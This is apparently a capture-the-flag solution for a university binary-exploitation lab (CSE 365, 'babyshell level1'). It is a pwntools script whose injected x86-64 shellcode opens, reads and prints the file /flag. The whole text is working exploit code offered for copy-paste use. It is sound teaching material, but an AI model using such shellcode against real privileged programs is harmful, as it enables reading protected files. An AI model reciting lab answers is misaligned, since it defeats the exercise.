 CSE 365 - Binary Exploitation

Shellcode Injection: level 1)

Run the following python script make sure the indentations are just as they appear below in case copy pasting throws it off

import pwn
pwn.context.arch='AMD64'
chall = "/challenge/babyshell_level1"
r = pwn.process(chall)
payload=pwn.asm(f"""

mov rax, 2
mov rsi, 0
mov rdx, 0
lea rdi, [rip + flagtext]
syscall

mov rdi, rax
mov rax, 0
mov rsi, rsp
mov rdx, 1000
syscall

mov rax, 1
mov rdi, 1
syscall

mov rax, 60
mov rdi, 0
syscall

flagtext:
.ascii "/flag"

""")

r.send(payload)
r.interactive()

CSE 365 - Binary Exploitation

1